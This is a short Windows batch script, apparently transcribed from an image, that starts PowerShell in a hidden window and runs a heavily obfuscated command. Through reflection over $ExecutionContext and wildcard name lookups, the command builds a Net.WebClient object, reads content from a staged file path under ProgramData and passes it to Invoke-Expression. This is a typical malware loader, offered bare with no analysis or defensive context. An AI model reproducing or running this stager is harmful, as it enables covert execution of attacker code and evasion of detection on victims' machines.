 1 @echo off
2 Set LinkRunPS=%SystemRoot%\sysnative\WindowsPowerShell\v1.0\powershell.exe
3 IF  %PROCESSOR_ARCHITECTURE% == AMD64 (
4 Set LinkRunPS=powershell.exe
5 )
6 %LinkRunPS% -windowstyle Hidden -command "Set-Item Variable:P 'Net.WebClient';
7 Set-Variable 7u8 'C:\ProgramData\Microsoft\LogConverter\CG6oDkyFHl3R.t';
8 dir rid*;
9 SI Variable:DK (.$ExecutionContext.(($ExecutionContext|GM)[6].Name).GetCommand($ExecutionContext.(($ExecutionContext|GM)[6].Name).(($ExecutionContext.(($ExecutionContext|GM)[6].Name)
10 Set-Variable 3 ((((Get-Variable DK -Val)|GM)|Where{(GV _ -ValueO).Name-clike'*nl*g'}).Name);
11 &$ExecutionContext.(($ExecutionContext|GM)[6].Name).GetCmdlets('*e-*press*')(Get-Variable DK -Val).((Variable 3).Value).Invoke((LS Variable:7u8).Value)"
12 exit